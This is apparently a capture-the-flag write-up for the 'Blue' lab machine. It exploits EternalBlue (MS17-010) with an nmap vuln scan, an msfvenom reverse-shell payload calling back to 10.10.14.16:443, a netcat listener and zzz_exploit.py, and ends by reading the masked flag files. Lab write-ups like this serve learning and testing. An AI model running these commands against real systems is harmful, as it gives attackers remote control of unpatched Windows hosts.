Blue is a very straight forward box, which as the name suggests, gives us an opportunity to explore ‘The’ exploit that causes people to talk in riddles!
EternalBlue (MS17-010) is a devastating exploit.

Lets dive straight in with an nmap scan.
nmap -sV -Pn 10.10.10.40 --script=vuln |tee -a blue.txt

I’m going to use a version of the exploit, found on github, the zzz_exploit.py is the one!
The Exploit
First, I use msfvenom to generate the payload…
msfvenom -p windows/shell_reverse_tcp -f exe-service lhost=10.10.14.16 lport=443 -o ebevil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe-service file: 15872 bytes
Saved as: ebevil.exe
Next, I set my netcat listener to catch the returning shell.
nc -nlvp 443
The exploit is simple to execute; in my case the command is:
python /opt/EternalBlue/zzz_exploit.py 10.10.10.40 ebevil.exe
Its a simple thing then to grab those flags…
c:\Users>type haris\desktop\user.txt
type haris\desktop\user.txt
4cxxxxxxxxxxxxxxxxxxxxxxxxxxxxa9
c:\Users>type administrator\desktop\root.txt
type administrator\desktop\root.txt
ffxxxxxxxxxxxxxxxxxxxxxxxxxxxx17
c:\Users>
:)